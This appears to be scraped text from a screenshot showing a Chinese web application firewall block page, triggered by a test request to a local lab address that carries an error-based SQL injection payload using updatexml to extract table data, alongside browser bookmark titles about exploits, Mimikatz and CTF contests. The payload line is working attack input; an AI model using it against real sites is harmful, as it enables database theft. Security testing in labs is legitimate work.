 拦截页面 拦截页面 拦截页面
192.168.56.1/test.php?name=tom' and updatexml(1,(concat(0x7e,(select name from test limit 0,1),0x7e)),1) --+
gmpy2笔记_早睡男的... Exploit Database - E... 智能家居安全---环境... [推荐]智能硬件版块精... [后渗透]Mimikatz使... Web安全学习笔记 1.... 知 史上最全Struts2 漏洞... ctf线下AWD攻防赛学...
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容